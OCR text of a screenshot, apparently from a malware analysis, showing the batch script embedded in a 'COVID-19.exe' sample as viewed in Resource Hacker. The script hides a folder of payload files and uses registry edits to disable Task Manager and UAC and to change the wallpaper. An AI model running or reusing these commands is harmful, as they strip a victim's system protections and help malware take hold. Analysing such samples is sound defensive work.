 Resource Hacker - COVID-19.exe
File Edit View Action Help RCData : B : 0
AS Dialog
Mer
Icon
RCData
B : 0
F : 0
I : 0
N : 0
O : 0
Icon Group
Version Info
Manifest
COVID-19.exe
1 @echo off
2 title coronavirus Installer
3 color 0c
4 md %homedrive%\COVID-19
5 move Update.vbs %homedrive%\COVID-19
6 move wallpaper.jpg %homedrive%\COVID-19
7 move cursor.cur %homedrive%\COVID-19
8 move end.exe %homedrive%\COVID-19
9 move mainWindow.exe %homedrive%\COVID-19
10 move run.exe %homedrive%\COVID-19
11 cls
12 attrib +H %homedrive%\COVID-19
13 reg.exe ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies
14 \System /v disabletaskmgr /t REG_DWORD /d 1 /f
15 reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies
16 \System /v EnableLUA /t REG_DWORD /d 0 /f
17 reg.exe ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies
18 \System /v wallpaper /t REG_SZ /d %homedrive%\COVID-19\wallpaper.jpg /f
1664 1:1 ANSI